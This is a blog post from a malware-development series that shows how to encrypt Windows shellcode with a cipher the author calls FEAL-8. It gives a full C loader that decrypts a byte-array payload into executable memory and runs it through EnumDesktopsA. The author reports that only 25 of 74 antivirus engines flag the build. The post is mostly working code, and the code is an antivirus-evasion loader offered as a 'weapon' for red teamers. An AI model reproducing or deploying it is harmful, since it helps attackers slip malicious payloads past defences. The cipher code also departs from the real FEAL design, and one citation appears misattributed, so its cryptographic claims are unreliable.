Malware and cryptography 32: encrypt payload via FEAL-8 algorithm. Simple C example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

This post is the result of my own research on using FEAL-8 block cipher on malware development. As usual, exploring various crypto algorithms, I decided to check what would happen if we apply this to encrypt/decrypt the payload.
FEAL
Akihiro Shimizu and Shoji Miyaguchi from NTT Japan developed this algorithm. A 64-bit block and key are used. The goal was to create an algorithm similar to DES but with a stronger round function. The algorithm can run faster with fewer rounds. Unfortunately, reality did not meet the design objectives.
The encryption procedure begins with a 64-bit chunk of plaintext. First, the data block is XORed using 64-key bits. The data block is then divided into left and right halves. The left half is combined with the right half to create a new right half. The left and new right halves go through n rounds (four at first). In each round, the right half is combined with 16-bits of key material (via function f) and then XORed with the left half to create the new right half. The new left half is formed from the original right half (before the round). After n rounds (remember not to switch the left and right halves after the nth round), the left half is XORed with the right half to create a new right half, which is then concatenated to produce a 64-bit whole. The data block is XORed with another 64-bits of key material before the algorithm concludes.
practical example
First of all, we need rotl function:
// rotate left 1 bit
uint32_t rotl(uint32_t x, int shift) {
return (x << shift) | (x >> (32 - shift));
}
This function performs a left bitwise rotation on a 32-bit unsigned integer (x). It shifts the bits of x to the left by a specified number of positions (shift), while the bits that overflow on the left side are moved to the right side. Bitwise rotations are commonly used in cryptographic algorithms to introduce diffusion and obfuscate patterns in data.
Next one is the F function:
uint32_t F(u32 x1, u32 x2) {
return rotl((x1 ^ x2), 2);
}
This function is the core mixing function in the FEAL-8 algorithm. It takes two 32-bit values (x1 and x2), applies a bitwise XOR (^) to them, and then rotates the result to the left by 2-bits using the previously defined rotl function. This helps to increase the nonlinearity of the encryption process.
Next one is G function:
// function G used in FEAL-8
void G(uint32_t* left, uint32_t* right, uint8_t* roundKey) {
uint32_t tempLeft = *left;
*left = *right;
*right = tempLeft ^ F(*left, *right) ^ *(uint32_t*)roundKey;
}
The G function is the main transformation function in each round of FEAL-8. It operates on the left and right halves of the data block. It performs the following steps:
- Saves the left half (
tempLeft). - Sets the left half equal to the right half (
*left = *right) - Updates the right half with the
XORoftempLeft, the result of theFfunction, and the round key.
This function performs the key transformations in each round of FEAL-8 and introduces the necessary diffusion and confusion in the data block. The XOR operation and the F function help mix the data and make the encryption resistant to attacks.
The key schedule function generates a series of round subkeys from the main encryption key (key). It creates a different subkey for each of the 8-rounds of FEAL-8. In each round, the key schedule performs an XOR operation between each byte of the key and the sum of the round index (i) and the byte index (j):
// key schedule for FEAL-8
void key_schedule(uint8_t* key) {
for (int i = 0; i < ROUNDS; i++) {
for (int j = 0; j < 8; j++) {
K[i][j] = key[j] ^ (i + j);
}
}
}
Then, the next one is encryption logic:
// FEAL-8 encryption function
void feal8_encrypt(uint32_t* block, uint8_t* key) {
uint32_t left = block[0], right = block[1];
// perform 8 rounds of encryption
for (int i = 0; i < ROUNDS; i++) {
G(&left, &right, K[i]);
}
// final swapping of left and right
block[0] = right;
block[1] = left;
}
This function performs FEAL-8 encryption on a 64-bit data block (split into two 32-bit halves: left and right). It performs 8-rounds of encryption by applying the G function with the appropriate round key in each round.
Decryption logic:
// FEAL-8 decryption function
void feal8_decrypt(uint32_t* block, uint8_t* key) {
uint32_t left = block[0], right = block[1];
// perform 8 rounds of decryption in reverse
for (int i = ROUNDS - 1; i >= 0; i--) {
G(&left, &right, K[i]);
}
// final swapping of left and right
block[0] = right;
block[1] = left;
}
And shellcode encryption and decryption logic:
// function to encrypt shellcode using FEAL-8
void feal8_encrypt_shellcode(unsigned char* shellcode, int shellcode_len, uint8_t* key) {
key_schedule(key); // Generate subkeys
int i;
uint32_t* ptr = (uint32_t*)shellcode;
for (i = 0; i < shellcode_len / BLOCK_SIZE; i++) {
feal8_encrypt(ptr, key);
ptr += 2;
}
// handle remaining bytes by padding with 0x90 (NOP)
int remaining = shellcode_len % BLOCK_SIZE;
if (remaining != 0) {
unsigned char pad[BLOCK_SIZE] = { 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90 };
memcpy(pad, ptr, remaining);
feal8_encrypt((uint32_t*)pad, key);
memcpy(ptr, pad, remaining);
}
}
// function to decrypt shellcode using FEAL-8
void feal8_decrypt_shellcode(unsigned char* shellcode, int shellcode_len, uint8_t* key) {
key_schedule(key); // Generate subkeys
int i;
uint32_t* ptr = (uint32_t*)shellcode;
for (i = 0; i < shellcode_len / BLOCK_SIZE; i++) {
feal8_decrypt(ptr, key);
ptr += 2;
}
// handle remaining bytes with padding
int remaining = shellcode_len % BLOCK_SIZE;
if (remaining != 0) {
unsigned char pad[BLOCK_SIZE] = { 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90 };
memcpy(pad, ptr, remaining);
feal8_decrypt((uint32_t*)pad, key);
memcpy(ptr, pad, remaining);
}
}
First function is responsible for encrypting the provided shellcode (meow-meow messagebox in our case) using FEAL-8 encryption. It processes the shellcode in 64-bit blocks (8-bytes), and if there are any remaining bytes that do not fit into a full block, it pads them with 0x90 (NOP) before encrypting.
Finally, main function demonstrates encrypting, decrypting, and executing shellcode using FEAL-8.
As usually I used meow-meow messagebox payload:
unsigned char my_payload[] =
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";
and the decrypted payload is executed using the EnumDesktopsA function.
The full source code is looks like this (hack.c):
/*
* hack.c
* encrypt/decrypt payload via FEAL-8 algorithm
* author: @cocomelonc
* https://cocomelonc.github.io/malware/2024/09/12/malware-cryptography-32.html
*/
#include <stdio.h>
#include <stdint.h>
#include <string.h>
#include <stdlib.h>
#include <windows.h>
#define ROUNDS 8 // FEAL-8 uses 8 rounds of encryption
#define BLOCK_SIZE 8 // FEAL-8 operates on 64-bit (8-byte) blocks
// subkeys generated from the main key
uint8_t K[ROUNDS][8];
// rotate left 1 bit
uint32_t rotl(uint32_t x, int shift) {
return (x << shift) | (x >> (32 - shift));
}
// function F used in FEAL-8
uint32_t F(uint32_t x1, uint32_t x2) {
return rotl((x1 ^ x2), 2);
}
// function G used in FEAL-8
void G(uint32_t* left, uint32_t* right, uint8_t* roundKey) {
uint32_t tempLeft = *left;
*left = *right;
*right = tempLeft ^ F(*left, *right) ^ *(uint32_t*)roundKey;
}
// key schedule for FEAL-8
void key_schedule(uint8_t* key) {
for (int i = 0; i < ROUNDS; i++) {
for (int j = 0; j < 8; j++) {
K[i][j] = key[j] ^ (i + j);
}
}
}
// FEAL-8 encryption function
void feal8_encrypt(uint32_t* block, uint8_t* key) {
uint32_t left = block[0], right = block[1];
// perform 8 rounds of encryption
for (int i = 0; i < ROUNDS; i++) {
G(&left, &right, K[i]);
}
// final swapping of left and right
block[0] = right;
block[1] = left;
}
// FEAL-8 decryption function
void feal8_decrypt(uint32_t* block, uint8_t* key) {
uint32_t left = block[0], right = block[1];
// perform 8 rounds of decryption in reverse
for (int i = ROUNDS - 1; i >= 0; i--) {
G(&left, &right, K[i]);
}
// final swapping of left and right
block[0] = right;
block[1] = left;
}
// function to encrypt shellcode using FEAL-8
void feal8_encrypt_shellcode(unsigned char* shellcode, int shellcode_len, uint8_t* key) {
key_schedule(key); // Generate subkeys
int i;
uint32_t* ptr = (uint32_t*)shellcode;
for (i = 0; i < shellcode_len / BLOCK_SIZE; i++) {
feal8_encrypt(ptr, key);
ptr += 2;
}
// handle remaining bytes by padding with 0x90 (NOP)
int remaining = shellcode_len % BLOCK_SIZE;
if (remaining != 0) {
unsigned char pad[BLOCK_SIZE] = { 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90 };
memcpy(pad, ptr, remaining);
feal8_encrypt((uint32_t*)pad, key);
memcpy(ptr, pad, remaining);
}
}
// function to decrypt shellcode using FEAL-8
void feal8_decrypt_shellcode(unsigned char* shellcode, int shellcode_len, uint8_t* key) {
key_schedule(key); // Generate subkeys
int i;
uint32_t* ptr = (uint32_t*)shellcode;
for (i = 0; i < shellcode_len / BLOCK_SIZE; i++) {
feal8_decrypt(ptr, key);
ptr += 2;
}
// handle remaining bytes with padding
int remaining = shellcode_len % BLOCK_SIZE;
if (remaining != 0) {
unsigned char pad[BLOCK_SIZE] = { 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90 };
memcpy(pad, ptr, remaining);
feal8_decrypt((uint32_t*)pad, key);
memcpy(ptr, pad, remaining);
}
}
int main() {
unsigned char my_payload[] =
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";
int my_payload_len = sizeof(my_payload);
int pad_len = my_payload_len + (BLOCK_SIZE - my_payload_len % BLOCK_SIZE) % BLOCK_SIZE;
unsigned char padded[pad_len];
memset(padded, 0x90, pad_len); // pad with NOPs
memcpy(padded, my_payload, my_payload_len);
printf("original shellcode:\n");
for (int i = 0; i < my_payload_len; i++) {
printf("%02x ", my_payload[i]);
}
printf("\n\n");
uint8_t key[8] = { 0x12, 0x34, 0x56, 0x78, 0x9A, 0xBC, 0xDE, 0xF0 };
feal8_encrypt_shellcode(padded, pad_len, key);
printf("encrypted shellcode:\n");
for (int i = 0; i < pad_len; i++) {
printf("%02x ", padded[i]);
}
printf("\n\n");
feal8_decrypt_shellcode(padded, pad_len, key);
printf("decrypted shellcode:\n");
for (int i = 0; i < my_payload_len; i++) {
printf("%02x ", padded[i]);
}
printf("\n\n");
// allocate and execute decrypted shellcode
LPVOID mem = VirtualAlloc(NULL, my_payload_len, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
RtlMoveMemory(mem, padded, my_payload_len);
EnumDesktopsA(GetProcessWindowStation(), (DESKTOPENUMPROCA)mem, NULL);
return 0;
}
So, this example demonstrates how to use the FEAL-8 encryption algorithm to encrypt and decrypt payload. For checking correctness, added printing logic.
demo
Let’s go to see everything in action. Compile it (in my linux machine):
x86_64-w64-mingw32-gcc -O2 hack.c -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc

Then, just run it in the victim’s machine (windows 11 x64 in my case):
.\hack.exe

As you can see, everything is worked perfectly! =^..^=
Calculating Shannon entropy:
python3 entropy.py -f hack.exe

Our payload in the .text section.
Let’s go to upload this hack.exe to VirusTotal:

As you can see, only 25 of 74 AV engines detect our file as malicious.
cryptoanalysis
Historically, FEAL-4, a four-round FEAL, was successfully cryptanalyzed using a chosen-plaintext attack before being demolished. Sean Murphy’s later approach was the first known differential-cryptanalysis attack, requiring only 20 chosen plaintexts. The designers responded with an 8-round FEAL, which Biham and Shamir cryptanalyzed at the SECURICOM '89 conference (A. Shamir and A. Fiat, “Method, Apparatus and Article for Identification and Signature,” U.S. Patent #4,748,668, 31 May 1988). Another chosen-plaintext attack against FEAL-8 (H. Gilbert and G. Chase, “A Statistical Attack on the Feal–8 Cryptosystem,” Advances in Cryptology—CRYPTO’90 Proceedings, Springer–Verlag, 1991, pp. 22–33), utilizing just 10,000 blocks, caused the creators to give up and define FEAL-N, with a variable number of rounds (of course more than 8).
Biham and Shamir used differential cryptanalysis to break FEAL-N faster than brute force (with 2^64 selected plaintext encryptions) for N < 32. FEAL-16 needed 2^28 chosen plaintexts or 2^46.5 known plaintexts to break. FEAL-8 needed 2000 chosen plaintexts or 2^37.5 known plaintexts to break. FEAL-4 could be cracked with only eight carefully chosen plaintexts.
I hope this post is useful for malware researchers, C/C++ programmers, spreads awareness to the blue teamers of this interesting encrypting technique, and adds a weapon to the red teamers arsenal.
FEAL-8 encryption
Malware and cryptography 1
source code in github
This is a practical case for educational purposes only.
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine




